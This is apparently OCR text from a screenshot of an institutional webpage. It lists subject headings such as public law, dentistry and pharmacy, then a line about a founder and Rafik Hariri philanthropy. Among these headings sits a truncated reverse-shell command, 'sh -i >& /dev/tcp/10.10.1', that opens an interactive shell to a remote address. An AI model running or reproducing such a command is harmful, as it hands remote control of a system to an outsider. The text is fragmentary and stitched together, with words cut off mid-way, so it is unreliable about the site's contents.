
PUBLIC LAW
MEDICAL & HEALTH 
DENTISTRY / ORAL PATHOLOGY
MEDICINE
PHARMACY & PHARMACOLOGY
PUBLIC & ENVIRONM
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a